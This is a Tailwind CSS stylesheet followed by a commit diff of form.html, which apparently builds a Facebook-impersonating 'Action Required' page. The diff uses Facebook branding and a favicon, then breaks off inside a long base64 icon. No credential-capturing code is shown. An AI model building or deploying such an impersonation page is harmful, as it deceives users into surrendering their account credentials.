  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.text-4xl {
  font-size: 2.25rem;
  line-height: 2.5rem;
}

.text-5xl {
  font-size: 3rem;
  line-height: 1;
}

.font-bold {
  font-weight: 700;
}

.font-extrabold {
  font-weight: 800;
}

.font-extralight {
  font-weight: 200;
}

.font-light {
  font-weight: 300;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.font-thin {
  font-weight: 100;
}

.leading-relaxed {
  line-height: 1.625;
}

.text-\[\#3578e5\] {
  --tw-text-opacity: 1;
  color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#4b4f56\] {
  --tw-text-opacity: 1;
  color: rgb(75 79 86 / var(--tw-text-opacity));
}

.text-\[\#90949c\] {
  --tw-text-opacity: 1;
  color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-gray-200 {
  --tw-text-opacity: 1;
  color: rgb(229 231 235 / var(--tw-text-opacity));
}

.text-gray-300 {
  --tw-text-opacity: 1;
  color: rgb(209 213 219 / var(--tw-text-opacity));
}

.text-gray-400 {
  --tw-text-opacity: 1;
  color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-gray-500 {
  --tw-text-opacity: 1;
  color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-700 {
  --tw-text-opacity: 1;
  color: rgb(55 65 81 / var(--tw-text-opacity));
}

.text-gray-800 {
  --tw-text-opacity: 1;
  color: rgb(31 41 55 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-slate-400 {
  --tw-text-opacity: 1;
  color: rgb(148 163 184 / var(--tw-text-opacity));
}

.text-transparent {
  color: transparent;
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.shadow {
  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl {
  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-inherit {
  --tw-shadow-color: inherit;
  --tw-shadow: var(--tw-shadow-colored);
}

.shadow-transparent {
  --tw-shadow-color: transparent;
  --tw-shadow: var(--tw-shadow-colored);
}

.outline {
  outline-style: solid;
}

.ring {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.ring-slate-600 {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
}

.hover\:bg-blue-500:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:border-blue-500:focus {
  --tw-border-opacity: 1;
  border-color: rgb(59 130 246 / var(--tw-border-opacity));
}

.focus\:ring-blue-500:focus {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
}

@media (prefers-color-scheme: dark) {
  .dark\:border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99 / var(--tw-border-opacity));
  }

  .dark\:bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
  }

  .dark\:text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity));
  }

  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }

  .dark\:placeholder-gray-400::-moz-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:placeholder-gray-400::placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity));
  }

  .dark\:focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
  }
}

@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }


}
@media (min-width: 768px) {
  .md\:block {
    display: block;
  }


}

@media (min-width: 1024px) {
  .lg\:block {
    display: block;
  }


}

==== commit dfb66674: "Add files via upload" ====
--- a/form.html
+++ b/form.html
@@ -1,70 +1,229 @@
 <!doctype html>
-<head>
-  <title>Action Required</title>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <link href="style.css" rel="stylesheet">
-</head>
-<body>
-<div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
-  <div class="mx-10 mt-4">
-      <b class="text-5xl text-white">facebook</b>
-  </div>
+<html>
+    <head>
+        <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" type="image/png"/>
+        <meta charset="UTF-8">
+        <meta name="viewport" content="width=device-width, initial-scale=1.0">
+        <link href="index-user.css" rel="stylesheet">
+        <link rel="shortcut icon" href="AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/wAAAZdXOiyYVzpPmFc6T5dXOiz/AAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAQEAEmFo5b5hYO+GYWTv/mFk7/5hZO/+YWTv/mFg74ZhaOW+AQEAEAAAAAAAAAAAAAAAAAAAAAAAAAACWWjwRmFg7wphZO/+YWTv/oWhN/7uRff+ufWb/mFk7/5hZO/+YWTv/mFg7wpZaPBEAAAAAAAAAAAAAAACAQEAEmFg7wphZO/+YWTv/mFk7/7SGcP//////2sS5/5hZO/+YWTv/mFk7/5hZO/+YWDvCgEBABAAAAAAAAAAAmFo5b5hZO/+YWTv/mFk7/5hZO/+0hnD//////9rEuf+YWTv/mFk7/5hZO/+YWTv/mFk7/5haOW8AAAAA/wAAAZhYO+GYWTv/mFk7/5hZO/+YWTv/tIZw///////axLn/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWDvh/wAAAZdXOiyYWTv/mFk7/5hZO/+YWTv/mFk7/7SGcP//////2sS5/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dXOiyYVzpPmFk7/5hZO/+YWTv/mFk7/6x6Yv/Nr6D//////+fY0f+6kX3/qnZd/5hZO/+YWTv/mFk7/5hZO/+YVzpPmFc6T5hZO/+YWTv/mFk7/5hZO//VvLD//////////////////////9G1qP+YWTv/mFk7/5hZO/+YWTv/mFc6T5dXOiyYWTv/mFk7/5hZO/+YWTv/tYhz/9fAtP//////7ODb/8iomP+1iHL/mFk7/5hZO/+YWTv/mFk7/5dXOiz/AAABmFg74ZhZO/+YWTv/mFk7/5hZO/+0hnD//////9rEuv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+H/AAABAAAAAJhaOW+YWTv/mFk7/5hZO/+YWTv/rnxk///////x6eX/xKGQ/7CAav+YWTv/mFk7/5hZO/+YWjlvAAAAAAAAAACAQEAEmFg7wphZO/+YWTv/mFk7/5haPP/i0Mj////////////TuKz/mFk7/5hZO/+YWDvCgEBABAAAAAAAAAAAAAAAAJZaPBGYWDvCmFk7/5hZO/+YWTv/mVo8/7CAaf+6kHz/qnZd/5hZO/+YWDvCllo8EQAAAAAAAAAAAAAAAAAAAAAAAAAAgEBABJhaOW+YWDvhmFk7/5hZO/+YWTv/mFk7/5hYO+GYWjlvgEBABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/wAAAZdXOiyYVzpPmFc6T5dXOiz/[base64]/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++XWTuYmVk5KAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACPYEAQmFg6mZhZO/yYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv8mFg6mY9gQBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmFg7NJhYO+GYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg74ZhYOzQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhZO0WZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/vpeE/97KwP/eysD/3srA/6x6Yv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk79JhZO0UAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACVVzo1mVk79JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk79JVXOjUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAn2BAEJhYO+GYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg74Z9gQBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACYWDqZmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg6mQAAAAAAAAAAAAAAAAAAAAAAAAAAmVk5KJhZO/yYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv8mVk5KAAAAAAAAAAAAAAAAAAAAACXWTuYmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+XWTuYAAAAAAAAAAAAAAAAmWYzBZhZO++YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++ZZjMFAAAAAAAAAACbWDs9mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////tol0/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5tYOz0AAAAAAAAAAJdZOnOYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/9Czpv////////////////+2iXT/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k6cwAAAAAAAAAAmFk6lZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTqVAAAAAAAAAACZWTqnmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+lb1X/3cm//93Jv//w5uL/////////////////59nS/93Jv//dyb//3cm//5teQf+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lZOqcAAAAAAAAAAJdZOqeYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/6x5Yf//////////////////////////////////////////////////////oWhM/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k6pwAAAAAAAAAAmFk6lZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/rHlh//////////////////////////////////////////////////////+mcFb/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTqVAAAAAAAAAACXWTpzmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+reF//+vj3//r49//9/Pv//////////////////Pr5//r49//6+Pf/+vj3/6p2Xf+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOnMAAAAAAAAAAJtYOz2YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+XWDr/l1g6/9Czpv////////////////+2iXT/l1g6/5dYOv+XWDr/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/m1g7PQAAAAAAAAAAmWYzBZhZO++YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/0LOm/////////////////7aJdP+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO++ZZjMFAAAAAAAAAAAAAAAAl1k7mJhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO//Qs6b/////////////////top1/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1k7mAAAAAAAAAAAAAAAAAAAAACZWTkomFk7/JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/82vof/////////////////JqJj/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/yZWTkoAAAAAAAAAAAAAAAAAAAAAAAAAACYWDqZmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/uo97///////////////////+/v/y6uf/8Ofi//Dn4/+iaU7/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFg6mQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJ9gQBCYWDvhmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+aXUD/8Ofj/////////////////////////////////6ZvVv+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+GfYEAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhYOzSZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+oc1r/8Ofj////////////////////////////qHRb/5hZO/+YWTv/mFk7/5hZO/+ZWTv0mFg7NAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJpaPESZWTv0mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+bXkD/vJOA/9W7rv/dyb//3Ma8/9a9sf+iaU7/mFk7/5hZO/+YWTv/mVk79JpaPEQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJhYOzSYWDvhmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO+GYWDs0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAI9QQBCYWDqZmFk7/JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/yYWDqZj1BAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACZWTkol1k7mJhZO+6YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/[base64]/[base64]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